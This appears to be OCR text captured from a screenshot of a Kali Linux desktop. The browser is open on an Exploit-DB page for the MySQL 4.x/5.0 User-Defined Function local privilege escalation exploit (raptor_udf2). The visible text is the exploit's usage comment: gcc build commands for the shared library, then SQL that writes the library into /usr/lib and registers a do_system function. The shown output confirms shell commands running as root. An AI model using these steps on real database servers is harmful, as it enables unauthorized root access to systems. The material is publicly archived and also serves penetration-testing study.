 MySQL 4.x/5.0 (Linux) - ...
[user@debian: ~]
user@debian: ~
prevesc - File Manager
03:24 AM
90%
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2) - Linux local Exploit - Mozilla Firefox
MySQL 4.x/5.0 (Linux) - U
how to delete a table in m
https://www.exploit-db.com/exploits/1518
133%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/